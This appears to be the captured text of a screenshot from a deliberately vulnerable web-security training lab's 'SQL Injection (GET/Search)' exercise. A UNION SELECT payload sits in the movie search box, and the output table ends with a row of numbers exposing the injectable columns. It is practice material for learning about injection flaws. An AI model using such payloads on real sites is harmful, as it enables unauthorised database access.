 / SQL Injection (GET/Search) /
Search for a movie: ' UNION SELECT 1, 2,3,4,5,6,7# Search
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link
Man of Steel 2013 Clark Kent action Link
Terminator Salvation 2009 John Connor sci-fi Link
The Amazing Spider-Man 2012 Peter Parker action Link
The Cabin in the Woods 2011 Some zombies horror Link
The Dark Knight Rises 2012 Bruce Wayne action Link
The Fast and the Furious 2001 Brian O'Connor action Link
The Incredible Hulk 2008 Bruce Banner action Link
World War Z 2013 Gerry Lane horror Link
2 3 5 4 Link